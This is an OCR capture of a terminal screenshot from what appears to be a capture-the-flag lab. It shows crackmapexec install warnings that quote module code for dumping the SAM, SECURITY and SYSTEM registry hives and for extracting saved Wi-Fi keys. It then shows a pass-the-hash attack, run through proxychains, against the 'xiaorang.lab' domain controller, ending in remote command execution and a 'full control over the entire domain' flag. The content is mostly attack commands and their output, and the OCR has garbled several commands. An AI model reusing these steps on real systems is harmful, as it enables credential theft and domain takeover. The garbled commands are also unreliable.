 1 2 3 4
9:06
root@kali: ~/Desktop
File Actions Edit View Help
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
/usr/lib/python3/dist-packages/cme/modules/get_description.py:34: SyntaxWarning: invalid escape sequence '\d'
self.regex = re.compile("((?=[^ ]*[A-Z])(?=[^ ]*[a-z])(?=[^ ]*\d)|(?=[^ ]*[a-z])(?=[^ ]*\d)(?=[^ ]*[^\w \n])|(?=[^ ]*[A-Z])(?=[^ ]*\d)(?=[^ ]*[^\w \n])|(?=[^ ]*[A-Z])(?=[^ ]*[a-z])(?=[^ ]*[^\w \n]))[^ \n]{"+self.MINLENGTH+",}") # Credit : https://stackoverflow.com/questions/31191248/regex-password-must-have-at-least-3-of-the-4-of-the-following
/usr/lib/python3/dist-packages/cme/modules/masky.py:17: SyntaxWarning: invalid escape sequence '\C'
CA Certificate Authority Name (CA_SERVER\CA_NAME)
/usr/lib/python3/dist-packages/cme/modules/masky.py:37: SyntaxWarning: invalid escape sequence '\C'
"Please provide a valid CA server and CA name (CA_SERVER\CA_NAME)"
/usr/lib/python3/dist-packages/cme/modules/masky.py:83: SyntaxWarning: invalid escape sequence '\{'
context.log.highlight(f"{user.domain}\{user.name} {user.nt_hash}")
/usr/lib/python3/dist-packages/cme/modules/met_inject.py:43: SyntaxWarning: invalid escape sequence '\p'
$PowershellExe=$env:windir+'\\syswow64\\WindowsPowerShell\\v1.0\powershell.exe'
/usr/lib/python3/dist-packages/cme/modules/ms17-010.py:14: SyntaxWarning: invalid escape sequence '\ '
description = "MS17-010, /!\ not tested oustide home lab"
/usr/lib/python3/dist-packages/cme/modules/ms17-010.py:184: SyntaxWarning: invalid escape sequence '\I'
ipc = "\\\\{}\IPC$\x00".format(ip)
/usr/lib/python3/dist-packages/cme/modules/nanodump.py:45: SyntaxWarning: invalid escape sequence '\C'
if not os.path.exists(appdata_path+"\CME"):
/usr/lib/python3/dist-packages/cme/modules/nanodump.py:46: SyntaxWarning: invalid escape sequence '\C'
os.mkdir(appdata_path+"\CME")
/usr/lib/python3/dist-packages/cme/modules/nanodump.py:47: SyntaxWarning: invalid escape sequence '\C'
self.nano_path = appdata_path + "\CME\\"
/usr/lib/python3/dist-packages/cme/modules/runasppl.py:18: SyntaxWarning: invalid escape sequence '\S'
command = 'reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\ /v RunAsPPL'
/usr/lib/python3/dist-packages/cme/modules/wireless.py:18: SyntaxWarning: invalid escape sequence '\:'
command = 'powershell.exe -c "(netsh wlan show profiles) | Select-String """"\:(.+)$"""" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)}'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
Processing triggers for doc-base (0.11.2) ...
Processing 1 added doc-base file...
Processing triggers for kali-menu (2025.3.0) ...
┌──(root㉿kali)-[~/Desktop]
└─# craccrackmapexec 172.22.1.2 -u a-uinistrator -H10-H10cf89a850fb1cdbe6bb432b859164c8 -dorang.lab -x "-x "type Users\Administrator\flag\flag03.txt"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SSH protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Initializing SMB protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
┌──(root㉿kali)-[~/Desktop]
└─# proxychains craccrackmapexec 172.22.1.2 -u a-uinistrator -H10-H10cf89a850fb1cdbe6bb432b859164c8 -dorang.lab -x "-x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
┌──(root㉿kali)-[~/Desktop]
└─#